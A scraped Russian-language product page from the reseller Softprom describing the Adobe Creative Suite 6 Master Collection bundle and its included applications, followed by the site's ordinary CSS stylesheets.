                        <div class="media"> <img class="mr-3" src="https://softprom.com/sites/default/files/svg/AdobeLogo_0.svg" alt="Adobe Master Collection CS6"/>
          <div class="media-body">
            <h2 class="display-1 mt-0 mb-0" id="l0">Adobe Master Collection CS6</h2>
            <p class="lead">программный комплекс продуктов для создания дизайна, графики и мультимедиа
</p>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="section-content">
    <div class="container">
        <p>Adobe Creative Suite 6 Master Collection — это комплексная среда для разработки, которая позволит вам воплотить свои творческие идеи. Используйте новаторские инструменты для создания проектов для печати, Интернета и видео — от дисплеев мобильных устройств до киноэкранов. Невероятная производительность и высокая четкость позволяют выполнять сложные проекты еще быстрее.</p>

<p>&nbsp;</p>

<h5>Краткое описание возможностей продукта:</h5>

<ul>
	<li>Неограниченные возможности для творчества. Вы можете решить любую творческую задачу. Используйте комплексный набор профессиональных инструментов для создания невероятных проектов для печати, Интернета и видео.</li>
	<li>Работайте со скоростью мысли. Работайте с самыми сложными проектами еще быстрее благодаря новым оптимизированным инструментам. Усовершенствованные функции позволяют создавать проекты значительно быстрее.</li>
	<li>Распространение проектов практически для любых медиаисточников. Распространяйте проекты для любой аудитории в любом регионе мира благодаря поддержке самых современных стандартов веб-публикаций, мобильных приложений и видео.&nbsp;</li>
	<li>Создавайте потрясающие, адаптивные проекты, которые легко адаптируются к экранам практически любых размеров и устройств любых форм-факторов.&nbsp;</li>
</ul>

<p>&nbsp;</p>

<p>Adobe® Creative Suite® 6 Master Collection включает: Photoshop CS6 Extended,Illustrator CS6,InDesign® CS6,Acrobat® X Pro,After Effects® CS6,Adobe Audition® CS6,SpeedGrade™ CS6, Prelude™ CS6, Flash® Professional CS6, Encore® CS6, Dreamweaver® CS6, Bridge CS6, Fireworks® CS6, Media Encoder CS6, Adobe Premiere® Pro CS6, Flash Builder® 4.6 Premium Edition</p>

<p>Интегрируется с:&nbsp;Digital Publishing Suite</p>
    </div>
  </div>
      <div class="section-content">
    <div class="container">
          <h4 class="display-1 text-center" id="l2">Примеры внедрений</h4>
      <div class="row events justify-content-center">
            <div class="col-sm-12 col-lg-4 story-wraper">
        <div class="card">
          <div class="card-body">
              <p class="card-title display-4"><a href="/ru/node/694">Softprom экономит около 300 000$ в год с помощью Adobe Connect</a></p>
              <p class="card-text"> Организовывает оперативные совещания с любой точки мира. Предоставляет оперативный доступ к постоянно обновляющейся информации с помощью проведения онлайн... <a href="/ru/node/694">Подробно</a></p>
            <p class="card-subtitle">Торговля | </p>
          </div>
        </div>
      </div>
                    <div class="col-sm-12 col-lg-4 story-wraper">
        <div class="card">
          <div class="card-body">
              <p class="card-title display-4"><a href="/ru/node/493">TeamDev об Adobe Creative Cloud</a></p>
              <p class="card-text">Adobe Creative Cloud содержит много полезных приложений, которые мы не использовали ранее и которые нам облегчили работу сейчас
 <a href="/ru/node/493">Подробно</a></p>
            <p class="card-subtitle">Промышленность | </p>
          </div>
        </div>
      </div>
                    </div>
    <div class="row justify-content-center">
      <div class="col my-4 text-center"> <a id="showMoreStories" class="btn btn-outline-primary btn-lg">Показать все</a> </div>
    </div>
      </div>
  </div>
                    </article>
      </div>
        <footer class="footer">
          <div class="container">
            <div class="row">
              <div class="col-12 col-lg-5 col-xl-3 order-last order-lg-first">
                <p><img src="/sites/all/themes/soft/image/softprom-logo-white.svg" alt="Softprom"/></p>
                <p>Softprom &copy; 1999-2025<br/>
                  Все права защищены.</p>
                <div class="bottom-left social">
                    <a target="_blank" href="https://www.facebook.com/SoftpromAsia" data-toggle="tooltip" data-placement="top" title="Facebook"><img class="svg" src="/sites/all/themes/soft/image/ico-facebook-blue.svg" alt="Facebook"/></a>
                    <a target="_blank" href="https://www.linkedin.com/company/softprom" data-toggle="tooltip" data-placement="top" title="Linkedin"><img class="svg" src="/sites/all/themes/soft/image/ico-linkedin-blue.svg" alt="Linkedin"/></a>
                    <a target="_blank" href="https://www.youtube.com/c/Softprom" data-toggle="tooltip" data-placement="top" title="Youtube"><img class="svg" src="/sites/all/themes/soft/image/ico-youtube-blue.svg" alt="Youtube"/></a>
                <a href="/ru/contactus" data-toggle="tooltip" data-placement="top" title="Связаться с нами"><img class="svg" src="/sites/all/themes/soft/image/ico-email.svg" alt="Связаться с нами"/></a>
                </div>
              </div>
              <div class="foot-menu col-12 col-md-9 col-lg-7 col-xl-9 offset-0 offset-md-3 offset-lg-0 order-first order-lg-last">
                <ul class="nav nav-pills nav-fill">
                        <li class="nav-item"> <a class="nav-link" href="/ru/directions">Направления</a>
                  <ul class="sub-menu">
                              <li class="nav-item"><a class="nav-link" href="/ru/directions/itsecurity">ИТ Безопасность</a></li>
                              <li class="nav-item"><a class="nav-link" href="/ru/directions/itinfrastructure">ИТ Инфраструктура</a></li>
                              <li class="nav-item"><a class="nav-link" href="/ru/directions/cloud">Облачные Сервисы</a></li>
                              <li class="nav-item"><a class="nav-link" href="/ru/directions/cad">САПР, графика и мультимедиа</a></li>
                              <li class="nav-item"><a class="nav-link" href="/ru/direction/SecuritySystems">Системы безопасности</a></li>
                        </ul>
            </li>
        <li class="nav-item"> <a class="nav-link" href="/ru/partners">Партнерам</a>
                  <ul class="sub-menu">
                              <li class="nav-item"><a class="nav-link" href="/ru/partners">Стать партнером</a></li>
                              <li class="nav-item"><a class="nav-link" href="/ru/registration">Регистрация</a></li>
                              <li class="nav-item"><a class="nav-link" href="/ru/vendors">Производители</a></li>
                        </ul>
            </li>
        <li class="nav-item"> <a class="nav-link" href="/ru/news">Инфо - центр</a>
                  <ul class="sub-menu">
                              <li class="nav-item"><a class="nav-link" href="/ru/news">События</a></li>
                              <li class="nav-item"><a class="nav-link" href="/ru/vacancies">Вакансии</a></li>
                              <li class="nav-item"><a class="nav-link" href="/ru/policy">Политика конфиденциальности</a></li>
                        </ul>
            </li>
        <li class="nav-item"> <a class="nav-link" href="/ru/about">О Softprom</a>
                  <ul class="sub-menu">
                              <li class="nav-item"><a class="nav-link" href="/ru/about">О Softprom</a></li>
                              <li class="nav-item"><a class="nav-link" href="/ru/vendor-map">Карта вендоров</a></li>
                              <li class="nav-item"><a class="nav-link" href="/ru/contacts">Контакты</a></li>
                        </ul>
            </li>
                    </ul>
              </div>
            </div>
          </div>
        </footer>
            <div class="cookie" id="cookie-fixed-footer">
          <div class="container">
            <div class="row">
              <div class="col-12 col-sm-9">
                <p>Наш сайт использует cookies-файлы. Продолжая сеанс, вы даете согласие на сбор и обработку данных. Подробная информация о Политике конфиденциальности.<br/>
                  <a href="/ru/policy">Privacy policy</a></p>
              </div>
              <div class="col-12 col-sm-3 accept">
                <p class="text-right"><a class="btn btn-outline-light confirm">Принять</a></p>
              </div>
            </div>
          </div>
        </div>
</div>
<div class="overlay"></div>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js"></script>
        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"></script>
        <script src="https://gitcdn.github.io/bootstrap-toggle/2.2.2/js/bootstrap-toggle.min.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/malihu-custom-scrollbar-plugin/3.1.5/jquery.mCustomScrollbar.concat.min.js"></script>
        <script type="text/javascript" src="https://softprom.com/sites/default/files/js/js_38VWQ3jjQx0wRFj7gkntZr077GgJoGn5nv3v05IeLLo.js"></script>
<script type="text/javascript" src="https://softprom.com/sites/default/files/js/js_ICaiHSRm4xzH69gcV-fGfYaf60nGJ4ZYMmrqJOJI6Qo.js"></script>
<script type="text/javascript" src="https://softprom.com/sites/default/files/js/js_uuh1TBfYTFOHYSw48pH3MpJor9bN48dK523SJNLH4CQ.js"></script>
<script type="text/javascript" src="https://softprom.com/sites/default/files/js/js_Paov3Rtdy0pw8erRZyQynLhYqQoTIh4VIUpR3-BPnww.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ru\/","ajaxPageState":{"theme":"soft","theme_token":"b61oEOH-Dvyft1AZGZVSgE-CfiVQRSs9VMHOarP-NJA","js":{"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"misc\/jquery.form.js":1,"misc\/ajax.js":1,"public:\/\/languages\/ru_rRHmFIcCkxqfOeBP13d6yKuVSK8n9NmnVGJzPVwW50E.js":1,"misc\/progress.js":1,"sites\/all\/themes\/soft\/scripts\/stick-up.js":1,"sites\/all\/themes\/soft\/scripts\/scroll2Section.js":1,"sites\/all\/themes\/soft\/scripts\/scripts.js":1,"sites\/all\/themes\/soft\/scripts\/commands.js":1},"css":{"sites\/all\/themes\/soft\/css\/sticky.css":1,"sites\/all\/themes\/soft\/css\/style.css":1}},"ajax":{"edit-country":{"callback":"ajax_country_form_callback","event":"change","url":"\/ru\/system\/ajax","submit":{"_triggering_element_name":"country"}},"edit-country2":{"callback":"ajax_country_form_callback","event":"change","url":"\/ru\/system\/ajax","submit":{"_triggering_element_name":"country2"}}},"urlIsAjaxTrusted":{"\/ru\/system\/ajax":true,"\/ru\/search\/pages":true}});
//--><!]]>
</script>
<script id="hs-script-loader" async defer src="//js.hs-scripts.com/8232745.js"></script>
    <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1456483043" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://softprom.com/sites/all/themes/soft/css/sticky.css?sugpte
body_size: 266
content:
/* ========================================================================
 * Tutorial specific styling
 *
 * @see: css/default.css file for generic CSS
 * ========================================================================
 * Copyright 2015 Bootbites.com (unless otherwise stated)
 * For license information see: http://bootbites.com/license
 * ======================================================================== */
/* ==================================================
  Sticky
  ================================================== */
.sticky.navbar {
  z-index: 1000;
  border-radius: 0;
  padding-top: 0px;
  padding-bottom: 0px;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.sticky .show-is-sticky,
.sticky .show-not-sticky {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  opacity: 0;
  visibility: hidden;
  /* display: none; */
}
.sticky .show-not-sticky {
  opacity: 1;
  visibility: visible;
}
.sticky.is-sticky {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  z-index: 1000;
  width: 100%;
}
.sticky.is-sticky.navbar {
  background-color: rgba(39,35,94,1);
}
.sticky.is-sticky .show-is-sticky {
  opacity: 1;
  visibility: visible;
}
.sticky.is-sticky .show-not-sticky {
  opacity: 0;
  visibility: hidden;
  display: none;
}

--- FILE ---
content_type: text/css
request_url: https://softprom.com/sites/all/themes/soft/css/style.css?sugpte
body_size: 19219
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400,500,600,700,800');
@font-face {
    font-family: 'Geometria';
    src: url('../fonts/Geometria-ExtraBold.eot');
    src: local('Geometria ExtraBold'), local('Geometria-ExtraBold'),
        url('../fonts/Geometria-ExtraBold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Geometria-ExtraBold.woff2') format('woff2'),
        url('../fonts/Geometria-ExtraBold.woff') format('woff'),
        url('../fonts/Geometria-ExtraBold.ttf') format('truetype');
    font-weight: 800;
    font-style: italic;
}
@font-face {
    font-family: 'Bebas Neue Book';
    src: url('../fonts/BebasNeueBook.eot');
    src: url('../fonts/BebasNeueBook.eot?#iefix') format('embedded-opentype'),
        url('../fonts/BebasNeueBook.woff2') format('woff2'),
        url('../fonts/BebasNeueBook.woff') format('woff'),
        url('../fonts/BebasNeueBook.ttf') format('truetype'),
        url('../fonts/BebasNeueBook.svg#BebasNeueBook') format('svg');
    font-weight: normal;
    font-style: normal;
}

* {
	webkit-transition: all 500ms;
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	-ms-transition: all 500ms;
	transition: all 500ms;
}
body {
	position: relative;
	width: 100%;
    height: 100%;
	font-family: 'Open Sans', sans-serif;
	color: #252f3f;
}
h1, h2, h3, h4, h5, h6 {
	padding: 25px 0;
}
p, li {
	font-size: 20px;
	font-weight: 300;
	line-height: 1.5;
}
a {
    color: #0069c8;
}
.display-1 {
	font-family: 'Geometria';
	font-size: 48px;
	color: #252f3f;
	line-height: 50px;
	font-weight: 800;
	text-transform: uppercase;
	padding: 60px 0 40px;
}
.display-2 {
	font-family: 'Open Sans', sans-serif;
	font-size: 36px;
	color: #0069c8;
}
.display-3 {
	font-family: 'Open Sans', sans-serif;
	font-size: 36px;
	color: #ec7a08;
}
.display-4 {
	font-family: 'Open Sans', sans-serif;
	font-size: 24px;
	color: #0069c8;
	font-weight: 300;
}
.display-5 {
	font-family: 'Open Sans', sans-serif;
	font-size: 24px;
	color: #0069c8;
	font-weight: 300;
}
.display-6 {
	font-family: 'Open Sans', sans-serif;
	font-size: 18px;
	color: #252f3f;
	font-weight: 800;
	text-transform: uppercase;
}
.badge-success {
	background-color: transparent;
}
.badge-dark {
	padding: 5px 10px;
    background: #0069c8;
	border-radius: 11px;
}
.security .badge-dark {
	background: #4cb050;
}
.infrastructure .badge-dark {
	background: #fe5722;
}
.video .badge-dark {
	background: #fec107;
}
.cloud .badge-dark {
	background: #03a9f5;
}
.cad .badge-dark {
	background: #cddc39;
}
.alert-secondary {
	padding-left: 140px;
	background-color: rgba(240,240,240,.3);
	border-color: rgba(240,240,240,.3);
	border-radius: 0;
}
.text-success {
	color: #0069c8 !important;
}
/* Forms */
.form-section {
	padding: 50px 0;
	background-color: #fafafa;
}
.form-group.pass {
	-ms-flex-pack: distribute!important;
    justify-content: space-around!important;
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.form-group.pass .form-type-password {
	padding-right: 5px;
    padding-left: 5px;
}
.password-strength-title, .password-confirm {
	font-size: 30px;
	color: #0069c8;
	font-weight: 300;
	line-height: 28px;
	margin-top: 15px;
}
.password-strength-text, .password-suggestions.description {
	display: none !important;
}
.form-group label {
	font-size: 18px;
	color: #252f3f;
	font-weight: 300;
}
.form-group label.is-invalid {
	color: #ec7a08;
}
.form-group label.form-check-label {
	font-size: 16px;
	line-height: 1.2;
}
.form-type-checkbox .form-check-input {
    margin-left: 5px;
}
.form-group .form-type-checkbox label {
    margin-left: 30px;
}
.form-group .pagination li {
    padding: 2px !important;
}
.form-group .page-link {
    width: 28px;
    height: 28px;
    line-height: 28px;
    font-size: 18px;
}
.form-control, .form-text, .form-select {
	font-size: 18px;
	color: #252f3f;
	font-weight: 300;
	height: 48px;
	position: relative;
	padding: 10px;
	border: 1px solid rgba(229,229,229,.5);
	border-radius: 0;
}
.form-select option {
    font-weight: 300;
}
.password-field, .password-confirm.form-text {
	width: 100%;
	height: calc(2.875rem + 2px);
    padding: .5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
}
.form-control:hover, .form-text:hover {
	border-color: rgba(229,229,229,1);
	box-shadow: 0 0 0 0.2rem rgba(229,229,229,.25);
}
.form-control:focus, .form-text:focus {
	border-color: rgba(209,209,209,1);
	box-shadow: 0 0 0 0.2rem rgba(229,229,229,.5);
}
.form-text {
    margin-top: 0;
}
.custom-select.is-invalid, .form-control.is-invalid, .was-validated .custom-select:invalid, .was-validated .form-control:invalid {
	color: #ec7a08;
	border-color: #ec7a08;
}
.invalid-feedback {
	font-size: 90%;
	color: #ec7a08;
}
.input-group>.input-group-prepend {
	display: inline-block;
	white-space: nowrap;
	line-height: 1;
	vertical-align: baseline;
	background-color: transparent;
	border-color: #ccc;
	background-image: none;
	color: #fff;
	text-transform: none;
	font-weight: 700;
	border-radius: 0;
	-webkit-transition: background .1s ease;
	transition: background .1s ease;
	position: absolute;
	top: 0;
	right: 0;
	margin: 0;
	padding: 0;
	text-align: center;
	width: 28px;
	height: 48px;
	z-index: 1;
}
.input-group.is-invalid>.input-group-prepend {
	border-color: #ec7a08;
}
.input-group>.input-group-prepend:after {
	position: absolute;
	content: "";
	right: 0;
	top: 0;
	z-index: -1;
	width: 0;
	height: 0;
	background-color: transparent!important;
	border-top: 0 solid transparent;
	border-right: 28px solid transparent;
	border-bottom: 48px solid transparent;
	border-left: 0 solid transparent;
	border-right-color: inherit;
	-webkit-transition: border-color .1s ease;
	transition: border-color .1s ease;
}
.input-group>.input-group-prepend .input-group-text {
	padding: .375rem .85rem;
	color: #fff;
	background-color: transparent;
	border: 0px solid #ced4da;
	border-radius: 0;
}
/* Buttons */
.btn {
	font-family: 'Open Sans' , sans-serif;
	min-width: 200px;
	padding: 6px 10px;
	border-radius: 20px;
}
.btn.focus, .btn:focus {
    box-shadow: 0 0 0 0 rgba(0,123,255,0);
}
.btn-sm {
	min-width: 150px;
}
.btn-group-lg>.btn, .btn-lg {
	font-size: 16px;
	font-weight: 300;
	line-height: 28px;
	padding: 10px 20px;
	border-radius: 25px;
}
.btn-link {
    font-weight: 300;
    color: #0069c8;
}
.btn-success {
	background-color: #0069c8;
	border-color: #0069c8;
}
.btn-success:hover {
	box-shadow: 0 0 10px 0 rgba(0,0,0,.15);
}
.btn-success:hover, .btn-success.focus, .btn-success:focus, .btn-success:not(:disabled):not(.disabled).active, .btn-success:not(:disabled):not(.disabled):active, .show>.btn-success.dropdown-toggle {
	background-color: #252f3f;
	border-color: #252f3f;
}
.btn-success:not(:disabled):not(.disabled).active:focus, .btn-success:not(:disabled):not(.disabled):active:focus, .show>.btn-success.dropdown-toggle:focus {
	box-shadow: 0 0 0 0.3rem rgba(0,0,0,.25);
}
.btn-primary {
	background-color: #0069c8;
	border-color: #0069c8;
}
.btn-primary:hover {
	box-shadow: 0 0 10px 0 rgba(0,0,0,.15);
}
.btn-primary:hover, .btn-primary.focus, .btn-primary:focus, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle {
	background-color: #252f3f;
	border-color: #252f3f;
}
.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show>.btn-primary.dropdown-toggle:focus {
	box-shadow: 0 0 10px 0 rgba(0,0,0,.15);
}
.btn-dark {
    background-color: #252f3f;
	border-color: #252f3f !important;
}
.btn-dark:hover, .btn-dark:focus {
	color: #252f3f !important;
    background-color: #fff;
	border-color: #fff !important;
	box-shadow: 0 0 10px 0 rgba(0,0,0,.15);
}
.btn-outline-primary {
    color: #0069c8;
	background-color: #fff;
    border-color: #0069c8 !important;
	border-style: solid !important;
}
.btn-outline-primary:hover {
    color: #252f3f !important;
	border-color: #252f3f !important;
	box-shadow: 0 0 10px 0 rgba(0,0,0,.15);
}
.btn-outline-primary:hover, .btn-outline-primary.focus, .btn-outline-primary:focus, .btn-outline-primary:not(:disabled):not(.disabled).active, .btn-outline-primary:not(:disabled):not(.disabled):active, .show>.btn-outline-primary.dropdown-toggle {
	color: #252f3f;
	background-color: #fff;
	border-color: #252f3f;
}
.btn-outline-primary:not(:disabled):not(.disabled).active:focus, .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .show>.btn-outline-primary.dropdown-toggle:focus {
	box-shadow: 0 0 0 0.3rem rgba(2,120,226,.10);
}
.messages.error {
	position: relative;
	padding: 0 30px 20px;
	margin: 20px 0;
	font-weight: 300;
	text-align: center;
	background-color: #fff;
    border: 1px solid #efeded;
    -webkit-box-shadow: 0 0px 20px rgba(37,47,63,.05);
    box-shadow: 0 0px 20px rgba(37,47,63,.05);
}
.messages.error:after {
    position: absolute;
	content: "";
    top: 0px;
    right: 0;
    width: 100px;
    height: 100%;
    padding: 0;
	background: url(../image/ico-error.svg) no-repeat center center;
}
.messages.error:before {
    position: absolute;
    content: "";
    top: 0px;
    right: 0;
    width: 100px;
    height: 100%;
    padding: 0;
    background: url(../image/bg-alert-softprom.svg) no-repeat center center;
    transform: rotate(180deg);
}
.messages.error h2 {
	font-family: 'Open Sans', sans-serif;
	color: #ff0000;
	font-weight: 300;
	padding-bottom: 0;
}
.messages.error ul {
    list-style-type: none;
    padding-inline-start: 0px;
}
.messages.error ul li {
    position: relative;
    padding: 5px 30px;
}
.messages.error ul li::before {
	display: none;
    position: absolute;
    width: 13px;
    height: 11px;
    top: 12px;
    left: 0px;
    content: "";
    background-color: #ec7a08;
    -webkit-clip-path: polygon(0% 0%, 100% 0%, 50% 100%);
    clip-path: polygon(0% 0%, 100% 0%, 50% 100%);
}
/* Table */
.table {
	background-color: #fff;
	border-bottom: 1px solid #e5e5e5;
}
.table.table-sm {
	margin-bottom: 0;
}
.table thead th {
	font-family: 'Open Sans', sans-serif;
    color: #0069c8;
	font-weight: 300;
	text-transform: uppercase;
    border-bottom: 1px solid #e5e5e5;
}
.table td, .table th {
	font-size: 18px;
	padding: 10px 10px;
	line-height: 20px;
	vertical-align: middle;
    border-top: 1px solid #e5e5e5;
}
.table.table-sm td, .table.table-sm th {
    font-size: 14px;
    padding: 5px 10px;
    line-height: 30px;
	white-space: nowrap;
}
.table.table-sm th {
    font-size: 18px;
	font-weight: 300;
}
.table td.dark {
	background-color: rgba(37,47,63,.05);
}
.table td.color {
	background-color: rgba(0,105,200,.1);
}
.security .table td.color {
	background-color: rgba(76,176,80,.1);
}
.infrastructure .table td.color {
	background-color: rgba(254,87,34,.1);
}
.video .table td.color {
	background-color: rgba(254,193,7,.1);
}
.cloud .table td.color {
	background-color: rgba(3,169,245,.1);
}
.cad .table td.color {
	background-color: rgba(205,220,57,.1);
}
.table th.dark {
	color: #fff;
	font-weight: 700;
	background-color: rgba(37,47,63,1);
}
.table th.color {
	color: #fff;
	font-weight: 700;
	background-color: rgba(0,105,200,1);
}
.table td span {
	display: inline-block;
	width: 20px;
	height: 20px;
	line-height: 20px;
	font-size: 16px;
	color: #fff;
	font-weight: 700;
	border-radius: 10px;
}
.table td.dark span {
	background-color: #252f3f;
}
.table td.color span {
	background-color: #0069c8;
}
.security .table th.color, .security .table td.color span {
	background-color: #4cb050;
}
.infrastructure .table th.color, .infrastructure .table td.color span {
	background-color: #fe5722;
}
.video .table th.color, .video .table td.color span {
	background-color: #fec107;
}
.cloud .table th.color, .cloud .table td.color span {
	background-color: #03a9f5;
}
.cad .table th.color, .cad .table td.color span {
	background-color: #cddc39;
}
.table.comparison th, .table.comparison td {
	text-align: center;
}
.table.comparison th:first-child, .table.comparison td:first-child {
	text-align: start;
}
.vendor-map-container .table {
	background-color: #fff;
}
.vendor-map-container .table.table-sm th {
	font-size: 10px;
    color: #2f2f2f;
	line-height: 24px;
	text-align: center;
	background-color: #fff;
}
.vendor-map-container .table.table-sm td {
	text-align: center;
}
.vendor-map-container .table.table-sm td:first-child {
	text-align: left;
}
.vendor-map-container .table.table-sm th:first-child {
	font-size: 16px;
	color: #0069c8;
	text-align: left;
	vertical-align: middle;
}
.table td {
    color: #2f2f2f;
	font-weight: 300;
}
.sticky-table table tr.sticky-header th, .sticky-table table tr.sticky-header td, .sticky-table table tr.sticky-footer th, .sticky-table table tr.sticky-footer td {
    outline: 0px solid #fff !important;
}
.sticky-table table td.sticky-cell, .sticky-table table th.sticky-cell, .sticky-table table td.sticky-cell-opposite, .sticky-table table th.sticky-cell-opposite {
    outline: 0px solid #fff !important;
}
.table-hover tbody tr:hover {
    background-color: rgba(240,240,240,.3);
}
.table td .download {
	position: relative;
	display: block;
	font-size: 0;
	 --size: 40px;
    width: var(--size);
    height: var(--size);

}
.table td .download::before {
    content: '';
    position: absolute;
    --size: 40px;
    left: 0;
    line-height: var(--size);
    width: var(--size);
    height: var(--size);
    top: 0;
    background: #0069c8 url(../image/ico-download1.svg);
    border-radius: 50%;
    text-align: center;
    webkit-transition: all 500ms;
    -moz-transition: all 500ms;
    -o-transition: all 500ms;
    -ms-transition: all 500ms;
    transition: all 500ms;
}
.table td .download:hover::before {
    background: #0069c8 url(../image/ico-download2.svg);
    box-shadow: 0 0 0 0.3rem rgba(2,120,226,.15);
}
.fht-table-wrapper, .fht-table-wrapper .fht-thead, .fht-table-wrapper .fht-tfoot, .fht-table-wrapper .fht-fixed-column .fht-tbody, .fht-table-wrapper .fht-fixed-body .fht-tbody, .fht-table-wrapper .fht-tbody {
    overflow: hidden;
    position: relative;
}
.fht-table-wrapper .fht-fixed-column, .fht-table-wrapper .fht-fixed-body {
    top: 0;
    left: 0;
    position: absolute;
}
.fht-table-wrapper .fht-fixed-column {
	width: 250px;
    z-index: 1;
}
.fht-table-wrapper .fht-fixed-body .fht-tbody, .fht-table-wrapper .fht-tbody {
    overflow: scroll;
    -webkit-overflow-scrolling: touch;
}
.table td .presence {
	position: relative;
	display: inline-block;
	width: 10px;
    height: 10px;
    content: "";
    background-color: #0069c8;
	border: 2px solid #fff;
	border-radius: 5px;
	-webkit-box-shadow: 0 0px 5px rgba(37,47,63,.5);
    box-shadow: 0 0px 5px rgba(37,47,63,.5);
}

/* Menu */
/* ---------------------------------------------------
    SIDEBAR STYLE
----------------------------------------------------- */

#sidebar {
    width: 60%;
    position: fixed;
    top: 0;
    left: -60%;
    height: 100vh;
	padding: 0;
    background-color: #fff;
    color: #252f3f;
    transition: all 0.3s;
    box-shadow: 3px 3px 20px rgba(0, 0, 0, 0.1);
	z-index: 6000;
}

#sidebar.active {
    left: 0;
}
.mCustomScrollBox {
    width: 100%;
}
.mCSB_container {
	height: 100vh;
    overflow-y: auto;
}
.close-button {
    width: 50px;
    height: 50px;
	padding: 15px;
    text-align: center;
    position: absolute;
    top: 10px;
    right: 0px;
	border-radius: 50%;
	background-color: #fff;
    cursor: pointer;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
	z-index: 5600;
}
.close-button:hover, .close-button:focus {
	background-color: #0069c8;
}
.close-icon {
	display: block;
	width: 20px;
    height: 20px;
	background: url(../image/ico-menu-close.svg) no-repeat center center;
}
.close-button:hover .close-icon, .close-button:focus .close-icon {
	filter: brightness(1000%) grayscale(0%);
    -webkit-filter: brightness(1000%) grayscale(0%);
}

#dismiss:hover {
    color: #fff;
}
.overlay {
    display: none;
    position: fixed;
	top: 0;
    width: 100vw;
    height: 100vh;
	background: rgba(37,47,63,.7);
    z-index: 5100;
    opacity: 0;
    transition: all 0.5s ease-in-out;
}
.overlay.active {
    display: block;
    opacity: 1;
}
#sidebar .sidebar-header {
    padding: 30px 30px 25px 60px;
}
/* #sidebar .header .find-block {
    right: 550px;
}
#sidebar .header .country-block {
    right: 400px;
}
#sidebar .header .lang-block {
    right: 300px;
}
#sidebar .header .enter-block {
	right: 60px;
} */
#sidebar .nav {
    padding: 30px 0px 50px 8.333333%;
	height: calc(100vh - 70px);
	width: 100%;
}
#sidebar ul.nav li a {
	width: 250px;
    padding: 10px;
    font-size: 18px;
	color: #252f3f;
	font-weight: 800;
	text-transform: uppercase;
    display: inline-block;
}
#sidebar ul.nav li:hover a, #sidebar ul.nav li a:hover {
    color: #0069c8;
}
#sidebar .nav .dropdown-toggle::after {
    position: absolute;
    left: 220px;
    top: 14px;
    width: 20px;
    height: 20px;
    margin-left: 5px;
    vertical-align: middle;
    content: "";
    background: url(../image/arrow-right.svg) no-repeat no-repeat center center;
	border: 0px solid;
	cursor: pointer;
}
#sidebar .nav .dropdown-toggle:hover::after {
    background: url(../image/arrow-right-blue.svg) no-repeat no-repeat center center;
}
#sidebar .nav .dropright .dropdown-menu {
	width: calc(100% - 250px);
	position: absolute;
    top: 0px;
    right: 0;
    left: 250px;
    margin: 0;
	padding: 10px 0;
	background-color: transparent;
	border: 0px solid;
	border-left: 1px solid rgba(37, 47, 63, 0.1);
}
#sidebar .nav .dropright .dropdown-menu li {
	display: list-item;
	border-right: 0px solid rgba(37, 47, 63, 0.1);
	overflow: hidden;
}
#sidebar .nav .dropright:nth-child(1) .dropdown-menu li {
	display: inline-block;
	width: 32% !important;
}
#sidebar .nav .dropright .dropdown-menu li a {
	font-size: 14px;
	color: #252f3f;
	font-weight: 300;
	text-transform: none;
	padding: 5px 20px;
	border-right: 0px solid rgba(37, 47, 63, 0.1);
}
#sidebar .nav .dropright .dropdown-menu li a:hover {
	color: #0069c8;
	background-color: #fafafa;
}
#sidebar .bottom-left.social {
	position: absolute;
	left: 0;
	bottom: 20px;
	width: 100%;
	margin: 0 0 0 8.333333%;
}
#content .navbar {
    position: fixed;
	width: 70px;
	height: 70px;
    margin-top: 0px;
    padding: 10px 0;
    z-index: 5500;
}

/* Header */
.block-pages {
	position: relative;
}
.header {
	position: relative;
	height: 70px;
	background-color: transparent;
	z-index: 5000;
}
.header.sticky.is-sticky {
    /* height: 60px; */
}
.sticky-wrapper {
	height: 10px;
}
.sticky.is-sticky {
	margin-right: 0px;
    margin-left: 0px;
	background-color: #fff;
	border-bottom: 1px solid #efeded;
    -webkit-box-shadow: 0 0px 20px rgba(37,47,63,.15);
    box-shadow: 0 0px 20px rgba(37,47,63,.15);
}
.sticky .show-is-sticky {
    display: none !important;
}
.sticky.is-sticky .show-is-sticky {
    display: block !important;
}
.header .logo, .header .search-block, .header .country-block, .header .lang-block, .header .enter-block {
	z-index: +1;
}
.header .logo {
	padding-left: 0px;
    padding-right: 0px;
}
.header .navbar {
	z-index: 16;
}
.header .navbar-brand {
	margin: 0 0 0 8.333333%;
    padding: 20px 15px;
	font-size: 0;
    line-height: 20px;
	white-space: normal;
}
.header.sticky.is-sticky .navbar-brand {
    /* padding: 15px 15px; */
}
.header .navbar-brand div {
	float: left;
	display: inline-block;
}
.header .sticky .navbar-brand img.show-is-sticky {
	margin: -100px suto 0;
}
